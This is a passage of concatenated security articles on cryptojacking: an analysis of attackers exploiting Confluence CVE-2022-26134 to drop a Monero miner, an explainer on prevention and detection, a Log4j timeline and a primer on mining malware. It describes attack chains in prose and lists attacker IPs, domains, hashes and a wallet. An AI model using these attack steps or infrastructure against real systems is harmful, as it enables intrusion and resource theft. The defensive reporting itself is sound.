The attacker utilized the Atlassian vulnerability to execute a PowerShell download cradle to initiate a fileless attack from a remote C&C server.

Figure 6: A crafted HTTP request exploiting CVE-2022-26134 using PowerShell commands.
The lol.ps1 script is injected to a PowerShell memory process.
The script verifies the processor’s architecture, using wmi to check whether it matches its requirements.
It then downloads an executable file called checkit2 to the tmp folder and runs it in hidden mode.

Figure 7: The lol.ps1 script.
The checkit2.exe process spawns a child process, called InstallUtil.exe, which connects to the C&C server. The InstallUtil.exe in turn spawns another child process child process, AddInProcess.exe, which is the crypto miner. After a few moments of running on the victim’s machine, the checkit2 process terminates itself.
![]()
Figure 8: The checkit2.exe process running on the system.
![]()
Figure 9: The InstallUtil.exe process running on the system.
The malware downloads a new copy of itself, with a new name, to the Start Menu folder.

Figure 10: The cloud.exe file downloaded to the Startup folder.
The crypto miner now runs on the machine and exhausts all the system’s resources:
![]()
Figure 11: Crypto wallet information.
Attack chain

Both attack scenarios start with an initial crafted HTTP request exploiting the CVE-2022-26134 vulnerability. The attacker executes commands using the Java execution function to download a malicious payload to the victim’s machine.
The malicious payload then downloads an executable file according to the affected OS. Both executables run a crypto miner to utilize the victim’s resources for their own benefit.
Threat Actors
The a[.]oracleservice.top domain and the crypto wallet we extracted from the system are related to a cybercriminal group called the “8220 gang”.
Check Point Protections:
IPS:
Atlassian Confluence Remote Code Execution (CVE-2022-26134)
Anti-Bot:
Trojan.WIN32.XMRig
IOCs:
198.251.86[.]46
51.79.175[.]139
167.114.114[.]169
146.59.198[.]38
51.255.171[.]23
a.oracleservice[.]top
d2bae17920768883ff8ac9a8516f9708967f6c6afe2aa6da0241abf8da32456e
2622f6651e6eb01fc282565ccbd72caba9844d941b9d1c6e6046f68fc873d5e0
4e48080f37debd76af54a3231ecaf3aa254a008fae1253cdccfcc36640f955d9
4b8be1d23644f8cd5ea22fa4f70ee7213d56e3d73cbe1d0cc3c8e5dfafe753e0
Monero Wallet:
46E9UkTFqALXNh2mSbA7WGDoa2i6h4WVgUgPVdT9ZdtweLRvAhWmbvuY1dhEmfjHbsavKXo3eGf5ZRb4qJzFXLVHGYH4moQ
Cryptojacking explained: How to prevent, detect, and recover from it
Criminals are using ransomware-like tactics and poisoned websites to get your employees’ computers to mine cryptocurrencies. Here’s what you can do to stop it.
Cryptojacking definition
Cryptojacking is the unauthorized use of someone else’s compute resources to mine cryptocurrency. Hackers seek to hijack any kind of systems they can take over—desktops, servers, cloud infrastructure and more—to illicitly mine for crypto coins.
Regardless of the delivery mechanism, cryptojacking code typically works quietly in the background as unsuspecting victims use their systems normally. The only signs they might notice is slower performance, lags in execution, overheating, excessive power consumption, or abnormally high cloud computing bills.
How cryptojacking works
Coin mining is a legitimate process in the cryptocurrency world that releases new cryptocurrency into circulation. The process works by rewarding currency to the first miner who solves a complex computational problem. That problem completes blocks of verified transactions that are added to the cryptocurrency blockchain.
“Miners are essentially getting paid for their work as auditors. They are doing the work of verifying the legitimacy of Bitcoin transactions,” detailed a recent Investopedia explainer on how Bitcoin mining works. “In addition to lining the pockets of miners and supporting the Bitcoin ecosystem, mining serves another vital purpose: It is the only way to release new cryptocurrency into circulation.”
Earning cryptocurrency via coin mining typically takes a huge amount of processing power and energy to carry off. Additionally, the cryptocurrency ecosystem is designed in a way that makes mining harder and reduces the rewards for it over time and with more mining competition. This makes legitimate cryptocurrency coin mining an extremely costly affair, with expenses rising all the time.
Cybercriminals slash mining overhead by simply stealing compute and energy resources. They use a range of hacking techniques to gain access to systems that will do the computational work illicitly and then have these hijacked systems send the results to a server controlled by the hacker.
Cryptojacking attack methods
The attack methods are limited only by the cryptojackers’ creativity, but the following are some of the most common ones used today.
Endpoint attacks
In the past, cryptojacking was primarily an endpoint malware play, existing as yet another moneymaking objective for dropping malware on desktops and laptops. Traditional cryptojacking malware is delivered via typical routes like fileless malware, phishing schemes, and embedded malicious scripts on websites and in web apps.
The most basic way cryptojacking attackers can steal resources is by sending endpoint users a legitimate-looking email that encourages them to click on a link that runs code to place a cryptomining script on their computer. It runs in the background and sends results back via a command and control (C2) infrastructure.
Another method is to inject a script on a website or an ad that is delivered to multiple websites. Once victims visit the website or the infected ad pops up in their browsers, the script automatically executes. No code is stored on the victims’ computers.
These avenues still remain a legitimate concern, though criminals have added significantly more sophisticated techniques to their cryptojacking playbooks as they seek to scale up profits, with some of these evolving methods described below.
Scan for vulnerable servers and network devices
Attackers seek to amp up the profitability of cryptojacking by expanding their horizons to servers, network devices, and even IoT devices. Servers, for example, are a particularly juicy target since they usually are usually higher powered than a run-of-the-mill desktop. They’re also a prime hunting ground in 2022 as the bad guys scan for servers exposed to the public internet that contain vulnerabilities such as Log4J, exploiting the flaw and quietly loading cryptomining software on the system that’s connected to the hacker’s servers. Often attackers will use the initially compromised system to move their cryptojacking laterally into other network devices.
“We’re seeing an uptick in cryptomining stemming from the Log4J vulnerability,” says Sally Vincent, senior threat research engineer for LogRhythm. “Hackers are breaking into networks and installing malware that uses storage to mine cryptos.”
Software supply chain attacks
Cybercriminals are targeting the software supply chain by seeding open-source code repositories with malicious packages and libraries that contain cryptojacking scripts embedded within their code. With developers downloading these packages by the millions around the globe, these attacks can rapidly scale up cryptojacking infrastructure for the bad guys in two ways. The malicious packages can be used to target developer systems—and the networks and cloud resources they connect to—to use them directly as illicit cryptomining resources. Or they can leverage these attacks to poison the software that these developers are building with components that execute cryptomining scripts on the machines of an application’s end user.
Leveraging cloud infrastructure
Many cryptojacking enterprises are taking advantage of the scalability of cloud resources by breaking into cloud infrastructure and tapping into an even broader collection of compute pools to power their mining activity. A study last fall by Google’s Cybersecurity Action Team reported that 86% of compromised cloud instances are used for cryptomining.
“Today, attackers are targeting cloud services by any means to mine more and more cryptocurrency, as cloud services can allow them to run their calculations on a larger scale than just a single local machine, whether they’re taking over a user’s managed cloud environment or even abusing SaaS applications to execute their calculations,” Guy Arazi, senior security researcher for Palo Alto Networks, wrote in a blog post.
One of the common methods to do this is by scanning for exposed container APIs or unsecured cloud storage buckets and using that access to start loading coin-mining software on impacted container instances or cloud servers. The attack is typically automated with scanning software that looks for servers accessible to the public internet with exposed APIs or unauthenticated access possible. Attackers generally use scripts to drop the miner payloads onto the initial system and to look for ways to propagate across connected cloud systems.
“The profitability and ease of conducting cryptojacking at scale makes this type of attack low-hanging fruit,” said Matt Muir, security researcher for Cado Security, in a blog post explaining that cloud-based attacks are particularly lucrative. “This will likely continue for as long as users continue to expose services such as Docker and Redis to untrusted networks.”
Why cryptojacking is popular
According to a report by ReasonLabs, in the last year 58.4% of all Trojans detected were cryptojacking coin miners. Meantime, another study by SonicWall found that 2021 was the worst year to date for cryptojacking attacks, with the category logging 97.1 million attacks over the course of the year. These numbers are so strong because cryptojacking is virtually minting money for cybercriminals.
When a crook can mine for cryptocurrency on a seemingly limitless pool of free compute resources from victim machines, the upside for them is huge. Even with the precipitous drop in Bitcoin valuation this spring that brought it below the $30,000 level, cryptojackers’ illicit margins still make business sense as the value of what they mine far outstrips the costs of their criminal infrastructure.
Real-world cryptojacking examples
WatchDog targets Docker Engine API endpoints and Redis servers
A honeypot from the security research team at Cado Labs discovered a multi-stage cryptojacking attack that targets exposed Docker Engine API endpoints and Redis servers, and can propogate in a worm-like fashion. The attack is perpetrated by the WatchDog attack group, which has been particularly active in late 2021 and 2022 with numerous cryptojacking campaigns.
Alibaba ECS instances in cryptomining crosshairs
TeamTNT was one of the first hacking groups to shift cryptojacking focus heavily to cloud-oriented services. Researchers with TrendMicro in late 2021 reported that this group, along with rivals like the Kinsig gang, were conducting cryptojacking campaigns that installed miners in Alibaba Elastic Computing Service (ECS) instances and disabling security features to evade detection.
Miner bots and backdoors use Log4J to attack VMware Horizon servers
The Log4Shell vulnerability has been a boon to cryptojacking attackers in 2022. In one marked example, Sophos researchers found earlier this year that a ‘horde’ of attackers were targeting VMware Horizon servers to deliver a range of crypojacking payloads that included the z0Miner, the JavaX miner and at least two XMRig variants, Jin and Mimu cryptocurrency miner bots.
Supply chain attacks via npm libraries
The software supply chain security experts at Sonatype in fall of 2021 sounded the alarm on malicious cryptomining packages hiding in npm, the JavaScript package repository used by developers worldwide. At the time it found a trio of packages, at least one of which was impersonating a popular, legitimate library used by developers called “ua-parser-js,” which gets over 7 million weekly downloads and would be an ideal way to lure in developers to accidentally download a malicious bit of code and install it in their software.
A few months after that report, researchers WhiteSource (now Mend) released an additional report that showed npm is swarming with malicious code—as many as 1,300 malicious packages that include cryptojacking and other nefarious behavior.
Romanian attackers target Linux machines with cryptomining malware
Last summer Bitdefender discovered a Romanian threat group that was targeting Linux-based machines with SSH credentials to deploy Monero mining malware. The tools they used were distributed on an as-a-service model. This example was on the spear tip of what appears to be a growing trend of Linux system cryptomining attacks. A report earlier this year from VMware detailed a growing targeting of Linux-based multi-cloud environments, particularly using the XMRig mining software.
“Many of the cryptomining samples from Linux-based systems have some relationship to the XMRig application,” explained the report, which showed that 89% of cryptomining attacks used XMRig-related libraries. “Therefore, when XMRig-specific libraries and modules in Linux binaries are identified, it is likely evidence of potential cryptomining behavior.
CoinStomp uses sophisticated evasion tactics
CoinStop is another cryptojacking campaign recently discovered to be targeting Asian cloud service providers (CSPs). This one distinguished itself by its anti-forensics and evasion measures. These included timestomping to manipulate system timestamps, removal of system cryptographic policies, and the use of the he /dev/tcp device file to create a reverse shell session, explained Cado’s Muir in a report on the attack.
Cryptocurrency farm found in warehouse
Cryptojackers can sometimes go to great lengths to steal not only processing power but also energy and network resources from corporate infrastructure. Last year Darktrace analysts highlighted an anonymous example from one of its clients where it discovered a cryptomining farm in a warehouse that was disguised inside an unassuming set of cardboard boxes. Inside was a stealthy rig running multiple GPUs that were hooked into the company’s network power,
How to prevent cryptojacking
As it has evolved into a multi-vector attack that spans across endpoint, server, and cloud resources, preventing cryptojacking takes an orchestrated and well-rounded defense strategy. The following steps can help prevent cryptojacking from running rampant on enterprise resources.
Employ strong endpoint protection: The foundation of that is using endpoint protection and anti-malware that’s capable of detecting cryptominers, as well as keeping web filters up to date and managing browser extension to minimize risk of browser-based scripts from executing. Organizations should ideally look for endpoint protection platforms that can extend out to servers and beyond.
Patch and harden servers (and everything else). Cryptojackers tend to look for the lowest hanging fruit that they can quietly harvest—that includes scanning for publicly exposed servers containing older vulnerabilities. Basic server hardening that includes patching, turning off unused services, and limiting external footprints can go a long way toward minimizing the risk of server-based attacks.
Use software composition analysis. Software composition analysis (SCA) tools provide better visibility into what components are being used within software to prevent supply chain attacks that leverage coin mining scripts.
Hunt down cloud misconfigurations. One of the most impactful ways organizations can stop cryptojacking in the cloud is by tightening cloud and container configurations. That means finding cloud services exposed to the public internet without proper authentication, rooting out exposed API servers, and eliminating credentials and other secrets stored in developer environments and hardcoded into applications.
How to detect cryptojacking
Cryptojacking is a classic low-and-slow cyberattack designed to leave minimal signs behind to avoid long-term detection. While endpoint protection platforms and endpoint detection and response technologies have come a long way in alerting to cryptojacking attacks, the bad guys are masters of evasion on this front and detecting illicit coin miners can still prove difficult, especially when only a few systems are compromised. The following are some additional methods for flagging signs of cryptojacking.
Train your help desk to look for signs of cryptomining. Sometimes the first indication on user endpoints is a spike in help desk complaints about slow computer performance. That should raise a red flag to investigate further, as could devices over-heating or poor battery performance in mobile devices.
Deploy a network monitoring solution. Network monitoring tools can offer a powerful tool in picking up on the kinds of web traffic and outbound C2 traffic that indicates cryptojacking activity, no matter the device it is coming from.
“If you have good egress filtering on a server where you’re watching for outbound connection initiation, that can be good detection for [cryptomining malware],” ],” says Travis Farral, vice president and CISO at Archaea Energy. He warns, though, that cryptominer authors can write their malware to avoid that detection method.
Use cloud monitoring and container runtime security. Evolving tools like cloud monitoring and container runtime security scanning can offer additional visibility into cloud environments that may be impacted by unauthorized cryptominers. Cloud providers are baking in this kind of visibility into their service, sometimes as add-ons. For instance, Google Cloud expanded its Security Command Center earlier this year to include what it calls its Virtual Machine Threat Detection (VMTD) to pick up on signs of cryptomining in the cloud, among other cloud threats.
Engage in regular threat hunts. Since so many cryptojacking attacks are stealthy and leave few tracks, organizations may need to take more active measures like threat hunting to regularly seek out subtle signs of compromise and follow through with investigations.
“Endpoint security and SOC teams should invest time into active exercises and threat hunts instead of waiting around for something potentially catastrophic to happen,” LogRhythm’s Vincent says.
Monitor your websites for cryptomining code. Farral warns that cryptojackers are finding ways to place bits of Javascript code on web servers. “The server itself isn’t the target, but anyone visiting the website itself [risks infection],” he says. He recommends regularly monitoring for file changes on the web server or changes to the pages themselves.
How to respond to a cryptojacking attack
After illicit cryptomining activity has been detected, responding to a cryptojacking attack should follow standard cyber incident response steps that include containment, eradication, recovery, and lessons learned. Some tips for how to respond to a cryptojacking attack include:
Kill web-delivered scripts. For in-browser JavaScript attacks, the solution is simple once cryptomining is detected: Kill the browser tab running the script. IT should note the website URL that’s the source of the script and update the company’s web filters to block it.
Shut down compromised container instances. Immutable cloud infrastructure like container instances that are compromised with coin miners can also be handled simply, by shutting down infected container instances and starting fresh. However, organizations must dig into the root causes that led to the container compromise in the first place. This means looking for signs that the container dashboard and credentials have been compromised and examining connected cloud resources for signs of compromise. A key step is ensuring that the fresh new container image to replace the old one isn’t similarly configured.
Reduce permissions and regenerate API keys. Eradicating and fully recovering from cloud-based cryptojacking will require organizations to reduce permissions to impacted cloud resources (and those connected to them) and regenerating API keys to prevent attackers from walking right back into the same cloud environment.
Learn and adapt. Use the experience to better understand how the attacker was able to compromise your systems. Update your user, helpdesk, IT, and SOC analyst training so they are better able to identify cryptojacking attempts and respond accordingly.
Editor’s note: This article, orginally published in February 2018, has been updated to include new research, best practices, and cryptojacking examples.
The Apache Log4j vulnerabilities: A timeline
The Apache Log4j vulnerability has impacted organizations around the globe. Here is a timeline of the key events surrounding the Log4j exploit as they have unfolded.
The Apache Log4j vulnerability has made global headlines since it was discovered in early December. The flaw has impacted vast numbers of organizations around the world as security teams have scrambled to mitigate the associated risks. Here is a timeline of the key events surrounding the Log4j vulnerability as they have unfolded.
Thursday, December 9: Apache Log4j zero-day exploit discovered
Apache released details on a critical vulnerability in Log4j, a logging library used in millions of Java-based applications. Attackers began exploiting the flaw (CVE-2021-44228) – dubbed “Log4Shell”, which was rated 10 out of 10 on the CVSS vulnerability rating scale. It could lead to remote code execution (RCE) on underlying servers that run vulnerable applications. “An attacker who can control log messages or log message parameters can execute arbitrary code loaded from LDAP servers when message lookup substitution is enabled,” Apache developers wrote in an advisory. A fix for the issue was made available with the release of Log4j 2.15.0 as security teams from around the globe worked to protect their organizations. Businesses were urged to install the latest version.
Friday, December 10: UK NCSC issues Log4j warning to UK organizations
As the fallout from the vulnerability continued, the UK’s National Cyber Security Centre (NCSC) issued a public warning to UK companies about the flaw and outlined strategies for mitigation. The NCSC advised all organizations to install the latest update immediately wherever Log4j was known to be used. “This should be the first priority for all UK organizations using software that is known to include Log4j. Organizations should update both internet-facing and non-internet facing software,” the statement read. Businesses were also urged to seek out unknown instances of Log4j and deploy protective network monitoring/blocking.
Saturday, December 11: CISA director comments on “urgent challenge to network defenders”
Much like the UK’s NCSC, the U.S. Cybersecurity and Infrastructure Security Agency (CISA) publicly responded to the Log4j vulnerability with director Jen Easterly reflecting upon the urgent challenge it presented to network defenders. “CISA is working closely with our public and private sector partners to proactively address a critical vulnerability affecting products containing the Log4j software library,” she said in a statement. “We are taking urgent action to drive mitigation of this vulnerability and detect any associated threat activity. We have added this vulnerability to our catalog of known exploited vulnerabilities, which compels federal civilian agencies – and signals to non-federal partners – to urgently patch or remediate this vulnerability. We are proactively reaching out to entities whose networks may be vulnerable and are leveraging our scanning and intrusion detection tools to help government and industry partners identify exposure to or exploitation of the vulnerability.”
CISA recommended asset owners to take three additional, immediate steps to help mitigate the vulnerability:
- Enumerate any external facing devices that have Log4j installed
- Ensure security operations centers are actioning every single alert on the devices that fall into the category above
- Install a web application firewall with rules that automatically update so that security operations centers (SOCs) can concentrate on fewer alerts
Tuesday, December 14: Second Log4j vulnerability carrying denial-of-service threat detected, new patch released
A second vulnerability impacting Apache Log4j was discovered. The new exploit, CVE 2021-45046, allowed malicious actors to craft malicious input data using a JNDI lookup pattern to create denial-of-service (DoS) attacks, according to the CVE description. A new patch for the exploit was made available which removed support for message lookup patterns and disabled JNDI functionality by default, with the Log4j 2.15.0 fix for the original flaw incomplete in certain non-default configurations.
“While CVE-2021-45046 is less severe than the original vulnerability, it becomes another vector for threat actors to conduct malicious attacks against unpatched or improperly patched systems,” Amy Chang, head of risk and response at Resilience, told CSO shortly after the flaw was discovered. “The incomplete patch to CVE-2021-44228 could be abused to craft malicious input data, which could result in a DoS attack. A DoS attack can shut down a machine or network and render it inaccessible to its intended users,” she added. Organizations were advised to update to Log4j: 2.16.0 as soon as possible.
Friday, December 17: Third Log4j vulnerability revealed, new fix made available
Apache published details of a third major Log4j vulnerability and made yet another fix available. This was an infinite recursion flaw rated 7.5 out of 10. “The Log4j team has been made aware of a security vulnerability, CVE-2021-45105, that has been addressed in Log4j 2.17.0 for Java 8 and up,” it wrote. “Apache Log4j2 versions 2.0-alpha1 through 2.16.0 did not protect from uncontrolled recursion from self-referential lookups. When the logging configuration uses a non-default Pattern Layout with a Context Lookup (for example, $${ctx:loginId}), attackers with control over Thread Context Map (MDC) input data can craft malicious input data that contains a recursive lookup, resulting in a StackOverflowError that will terminate the process. This is also known as a DoS (denial-of-service) attack.”
Apache also outlined the following mitigations:
- In PatternLayout in the logging configuration, replace Context Lookups like ${ctx:loginId}or $${ctx:loginId} with Thread Context Map patterns (%X, %mdc, or %MDC)
- Otherwise, in the configuration, remove references to Context Lookups like ${ctx:loginId} or $${ctx:loginId} where they originate from sources external to the application such as HTTP headers or user input
Monday, December 20: Log4j exploited to install Dridex and Meterpreter
Cybersecurity research group Cryptolaemus warned that the Log4j vulnerability was being exploited to infect Windows devices with the Dridex banking Trojan and Linux devices with Meterpreter. Dridex is a form of malware that steals bank credentials via a system that uses macros from Microsoft Word, while Meterpreter is a Metasploit attack payload that provides an interactive shell from which an attacker can explore a target machine and execute code. Cryptolaemus member Joseph Roosen told BleepingComputer that threat actors use the Log4j RMI (Remote Method Invocation) exploit variant to force vulnerable devices to load and execute a Java class from an attacker-controlled remote server.
Wednesday, December 22: Data shows 10% of all assets vulnerable to Log4Shell
Data released by cybersecurity vendor Tenable revealed that that one in 10 of all assets were vulnerable to Log4Shell, while 30% of organizations had not begun scanning for the bug. “Of the assets that have been assessed, Log4Shell has been found in approximately 10% of them, including a wide range of servers, web applications, containers and IoT devices,” read a Tenable blog posting. “Log4Shell is pervasive across all industries and geographies. One in 10 corporate servers being exposed. One in 10 web applications and so on. One in 10 of nearly every aspect of our digital infrastructure has the potential for malicious exploitation via Log4Shell.”
The vendor warned that Log4Shell carries a greater potential threat than EternalBlue (exploited in the WannaCry attacks) because of the pervasiveness of Log4j across both infrastructure and applications. “No single vulnerability in history has so blatantly called out for remediation. Log4Shell will define computing as we know it, separating those that put in the effort to protect themselves and those comfortable being negligent,” it added.
Tuesday, January 4: FTC tells companies to patch Log4j vulnerability, threatens legal action
The Federal Trade Commission (FTC) urged U.S. organizations to patch the Log4Shell vulnerability immediately or risk facing punitive action from the agency. “When vulnerabilities are discovered and exploited, it risks a loss or breach of personal information, financial loss, and other irreversible harms. The duty to take reasonable steps to mitigate known software vulnerabilities implicates laws including, among others, the Federal Trade Commission Act and the Gramm Leach Bliley Act,” the FTC said. It added that it is critical that companies and their vendors relying on Log4j act now to reduce the likelihood of harm to consumers and to avoid FTC legal action. “The FTC intends to use its full legal authority to pursue companies that fail to take reasonable steps to protect consumer data from exposure as a result of Log4j, or similar known vulnerabilities in the future.”
Monday, January 10: Microsoft warns of China-based ransomware operator exploiting Log4Shell
Microsoft updated its Log4j vulnerability guidance page with details of a China-based ransomware operator (DEV-0401) targeting internet-facing systems and deploying the NightSky ransomware. “As early as January 4, attackers started exploiting the CVE-2021-44228 vulnerability in internet-facing systems running VMware Horizon,” it wrote. “DEV-0401 has previously deployed multiple ransomware families including LockFile, AtomSilo, and Rook, and has similarly exploited Internet-facing systems running Confluence (CVE-2021-26084) and on-premises Exchange servers (CVE-2021-34473).” Based on Microsoft’s analysis, attackers were discovered to be using command and control (CnC) servers that spoof legitimate domains. These include service[.]trendmrcio[.]com, api[.]rogerscorp[.]org, api[.]sophosantivirus[.]ga, apicon[.]nvidialab[.]us, w2zmii7kjb81pfj0ped16kg8szyvmk.burpcollaborator[.]net, and 139[.]180[.]217[.]203.
Security 101: The Impact of Cryptocurrency-Mining Malware
The Australian government has just recognized digital currency as a legal payment method. Since July 1, purchases done using digital currencies such as bitcoin are exempt from the country’s Goods and Services Tax to avoid double taxation. As such, traders and investors will not be levied taxes for buying and selling them through legal exchange platforms.
Japan, which legitimized bitcoin as a form of payment last April, already expects more than 20,000 merchants to accept bitcoin payments. Other countries are joining the bandwagon, albeit partially: businesses and some of the public organizations in Switzerland, Norway, and the Netherlands. In a recent study, unique, active users of cryptocurrency wallets are pegged between 2.9 and 5.8 million, most of which are in North America and Europe.
But what does the acceptance and adoption of digital currencies have to do with online threats? A lot, actually. As cryptocurrencies like bitcoin gain real-world traction, so will cybercriminal threats that abuse it. But how, exactly? What does this mean to businesses and everyday users?
What is cryptocurrency?
Cryptocurrency is an encrypted data string that denotes a unit of currency. It is monitored and organized by a peer-to-peer network also known as a blockchain, which also serves as a secure ledger of transactions, e.g., buying, selling, and transferring. Unlike physical money, cryptocurrencies are decentralized, which means they are not issued by governments or other financial institutions.
Cryptocurrencies are created (and secured) through cryptographic algorithms that are maintained and confirmed in a process called mining, where a network of computers or specialized hardware such as application-specific integrated circuits (ASICs) process and validate the transactions. The process incentivizes the miners who run the network with the cryptocurrency.
Bitcoin isn’t the be-all and end-all
There are actually over 700 cryptocurrencies, but only some are readily traded and even less have market capitalization above $100 million. Bitcoin, for instance, was created by Satoshi Nakamoto (pseudonym) and released in 2009 as open-source code. Blockchain technology made it all work, providing a system where data structures (blocks) are broadcasted, validated, and registered in a public, distributed database through a network of communication endpoints (nodes).
While bitcoin is the most famous cryptocurrency, there are other popular alternatives. Ethereum took “smart contracts” up a notch by making the programming languages needed to code them more accessible to developers. Agreements, or conditional/if-then transactions, are written as code and executed (as long as requirements are met) in Ethereum’s blockchain.
Ethereum, however, earned notoriety after a hacker exploited a vulnerability in the Digital Autonomous Organization (DAO) running on Ethereum’s software, siphoning US $50 million worth of ether (Ethereum’s currency). This resulted in the development of Ethereum Classic, based the original blockchain, and Ethereum, its upgraded version (via a hard fork).
There are also other notable cryptocurrencies: Litecoin, Dogecoin, Monero. Litecoin is a purportedly technical improvement of Bitcoin that is capable of faster turnarounds via its Scrypt mining algorithm (Bitcoin uses SHA-256). The Litecoin Network is able to produce 84 million Litecoins—four times as many cryptocurrency units issued by Bitcoin. Monero is notable for its use of ring signatures (a type of digital signature) and CryptoNote application layer protocol to protect the privacy of its transactions—amount, origin, and destination. Dogecoin, which was initially developed for educational or entertainment purposes, was intended for a broader demographic. Capable of generating uncapped dogecoins, it also uses Scrypt to drive the currency along.
Cryptocurrency mining also drew cybercriminal attention
Cryptocurrencies have no borders—anyone can send them anytime anywhere, without delays or additional/hidden charges from intermediaries. Given their nature, they are more secure from fraud and identity theft as cryptocurrencies cannot be counterfeited, and personal information is behind a cryptographic wall.
Unfortunately, the same apparent profitability, convenience, and pseudonymity of cryptocurrencies also made them ideal for cybercriminals, as ransomware operators showed. The increasing popularity of cryptocurrencies coincide with the incidences of malware that infect systems and devices, turning them into armies of cryptocurrency-mining machines.
Cryptocurrency mining is a computationally intensive task that requires significant resources from dedicated processors, graphics cards, and other hardware. While mining does generate money, there are many caveats. The profit is relative to a miner’s investment on the hardware, not to mention the electricity costs to power them.
Cryptocurrencies are mined in blocks; in bitcoin, for instance, each time a certain number of hashes are solved, the number of bitcoins that can be awarded to the miner per block is halved. Since the bitcoin network is designed to generate the cryptocurrency every 10 minutes, the difficulty of solving another hash is adjusted. And as mining power increases, the resource requirement for mining a new block piles up. Payouts are relatively small and eventually decrease every four years—in 2016, the reward for mining a block was halved to 12.5 BTC (or $32,000 as of July 5, 2017). Consequently, many join forces into pools to make mining more efficient. Profit is divided between the group, depending on how much effort a miner exerted.
Cryptocurrency-mining malware use similar attack vectors
Bad guys turn to using malware to skirt around these challenges. There is, however a caveat for cybercriminal miners: internet-connected devices and machines, while fast enough to process network data, don’t have extensive number-crunching capabilities. To offset this, cryptocurrency-mining malware are designed to zombify botnets of computers to perform these tasks. Others avoided subtlety altogether—in 2014, Harvard’s supercomputer cluster Odyssey was used to illicitly mine dogecoins. During the same year, a similar incident happened to US agency National Science Foundation’s own supercomputers. In early February 2017, one of the US Federal Reserve’s servers was misused to mine for bitcoins.
Cryptocurrency-mining malware employ the same modus operandi as many other threats—from malware-toting spam emails and downloads from malicious URLs to junkware and potentially unwanted applications (PUAs). In January 2014, a vulnerability in Yahoo!’s Java-based advertisement network was compromised, exposing European end users to malvertisements that delivered a bitcoin-mining malware. A month before it, German law enforcement arrested hackers for purportedly using malware to mine over $954,000 worth of bitcoins.
We’ve seen the emergence of hacking tools and backdoors related to cybercriminal bitcoin mining as early as 2011, and we’ve since seen a variety of cryptocurrency-mining threats that add more capabilities, such as distributed denial-of-service and URL spoofing. Another even tried to masquerade as a component for one of Trend Micro’s products. In 2014, the threat crossed over to Android devices as Kagecoin, capable of mining bitcoin, litecoin, and dogecoin. A remote access Trojan (RAT) njrat/Njw0rm readily shared in the Middle Eastern underground was modified to add bitcoin-mining functionality. The same was done to an old Java RAT that can mine litecoin.
This year’s notable cryptocurrency-mining malware so far are Adylkuzz, CPUMiner/EternalMiner, and Linux.MulDrop.14. All exploit vulnerabilities. Adylkuzz leverages EternalBlue, the same security flaw that WannaCry ransomware used to destructive effect, while CPUMiner/EternalMiner used SambaCry, a vulnerability in interoperability software suite Samba. Linux.MulDrop.14, a Linux Trojan, targets Raspberry Pi devices. These threats infected devices and machines and turned them into monero-mining botnets.
Cryptocurrency-mining malware’s impact makes them a credible threat
Cryptocurrency-mining malware steal the resources of infected machines, significantly affecting their performance and increasing their wear and tear. An infection also involves other costs, like increased power consumption.
But we’ve also found that their impact goes beyond performance issues. From January 1 to June 24, 2017, our sensors detected 4,894 bitcoin miners that triggered over 460,259 bitcoin-mining activities, and found that more than 20% of these miners also triggered web and network-based attacks. We even found intrusion attempts linked to a ransomware’s attack vector. The most prevalent of these attacks we saw were:
- Cross-site scripting
- Exploiting a remote code execution vulnerability in Microsoft’s Internet Information Server (IIS)
- Brute force and default password logins/attacks
- Command buffer overflow exploits
- Hypertext Preprocessor (PHP) arbitrary code injection
- SQL injection
- BlackNurse denial of service attack
These malware can threaten the availability, integrity, and security of a network or system, which can potentially result in disruptions to an enterprise’s mission-critical operations. Information theft and system hijacking are also daunting repercussions. These attacks can also be the conduit from which additional malware are delivered.
Internet of Things (IoT) devices are also in the crosshairs of cryptocurrency-mining malware—from digital video recorders (DVRs)/surveillance cameras, set-top boxes, network-attached storage (NAS) devices, and especially routers, given their ubiquity among home and corporate environments. In April 2017, a variant of Mirai surfaced with bitcoin-mining capabilities. Mirai’s notoriety sprung from the havoc it wrought in IoT devices, particularly home routers, using them to knock high-profile sites offline last year. Over the first three quarters of 2016, we detected a bitcoin-mining zombie army made up of Windows systems, home routers, and IP cameras.
From January 1 to June 24, 2017, we also observed different kinds of devices that were mining bitcoin, although our telemetry cannot verify if these activities were authorized. We also saw bitcoin mining activities surge by 40% from 1,800 triggered events daily in February to 3,000 in March, 2017.
While bitcoin mining isn’t inherently illegal (at least in many countries), it can entail a compromise if it doesn’t have the owner’s knowledge and consent. We found that machines running Windows had the most bitcoin mining activities, but also of note are:
- Systems on Macintosh OSes, including iOS (iPhone 4 to iPhone 7)
- Devices run on Ubuntu OS, a derivative of Debian Linux OS
- Home routers
- Environment-monitoring devices, used in data centers
- Android-run smart TVs and mobile devices
- IP cameras
- Print servers
- Gaming consoles
[READ: How to secure your router against Mirai and home network attacks]
Cryptocurrency-mining malware can make victims a part of the problem
Cryptocurrency-mining malware can impair system performance and risk end users and businesses to information theft, hijacking, and a plethora of other malware. And by turning these machines into zombies, cryptocurrency malware can even inadvertently make its victims part of the problem.
Indeed, their adverse impact to the devices they infect—and ultimately a business’ asset or a user’s data—makes them a credible threat. There is no silver bullet for these malware, but they can be mitigated by following these best practices:
- Regularly updating your device with the latest patches helps prevent attackers from using vulnerabilities as doorways into the systems
- Changing or strengthening the device’s default credentials makes the device less prone to unauthorized access
- Enabling the device’s firewall (for home routers), if available, or deploying intrusion detection and prevention systems to mitigate incursion attempts
- Taking caution against known attack vectors: socially engineered links, attachments or files from suspicious websites, dubious third-party software/applications, and unsolicited emails
